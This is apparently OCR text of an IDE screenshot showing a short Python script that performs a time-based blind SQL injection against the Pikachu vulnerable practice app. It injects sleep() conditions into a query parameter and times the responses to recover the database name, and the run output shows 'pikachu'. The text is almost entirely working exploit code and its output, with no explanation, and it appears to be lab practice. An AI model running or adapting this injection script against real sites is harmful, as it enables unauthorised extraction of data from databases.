 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind
sqlbind
sqlbind
1: Project
13 7
1 import requests
2 import time
3 a=""
4 r =r'your email is:'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
6 for i in range(10):
7 for j in range(31,129):
8 url = "http://xuxinyu.com/pikachu/vul/sqli/sqli_blind_b.php?" \
9 "name=vince'and if(ascii(substr(database(),"+str(i)+",1))="+str(j)+",sleep(3),0)%23&submit=查询"
10 timestart =time.time()
11 html=requests.get(url,cookies=cookie)
12 timeend = time.time()
13 if(timeend-timestart>=3):
14 a+=chr(j)
15 break
16 print(a)
17
for i in range(10)
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
pikachu
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48) 6:20 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
PC
T
18:07
2023/2/9